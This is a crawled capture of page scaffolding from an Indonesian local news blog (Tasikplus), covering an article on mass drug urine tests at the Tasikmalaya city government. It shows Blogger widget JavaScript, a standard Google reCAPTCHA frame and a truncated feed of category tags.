'title': 'Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ', 'description': 'Pada Senin-Selasa (20-21/3), Pemkot Tasikmalaya, melakukan tes urine massal, untuk mendeteksi penggunaan narkoba di lingkungan aparaturnya. ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w640-h288/tes%20urine%20di%20pemkot.jpg', 'url': 'https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5251223720249302143}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5251223720249302143', 'title': 'Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w640-h288/tes%20urine%20di%20pemkot.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL', 'id': 8976337018433558320}, {'title': 'Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ', 'id': 2934244248971198520}, {'title': 'Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital', 'id': 8424000072730216063}, {'title': 'Mahasiswa Unsil Sosialisasikan \u201cInternet untuk Anak\u201d, Dukung Peningkatan Literasi Digital', 'id': 4234569534969389273}, {'title': 'Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian', 'id': 7245107789806942258}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T14wjk5r8_XN9AKlA03B1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766204918843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371038670918009582755_1766204910006&_=1766204910007
body_size: 58767
content:
// API callback
jQuery371038670918009582755_1766204910006({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2025-12-19T11:09:31.176+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"BKKBN Jabar"},{"term":"Hukum"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"RSI Hj Siti Muniroh"},{"term":"Tasikmalaya"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"Ivan Dicksan"},{"term":"Keagamaan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Unper"},{"term":"#Politik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Tamansari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Amir Mahpud"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polres Tasikmalaya"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Wali Kota Viman"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel 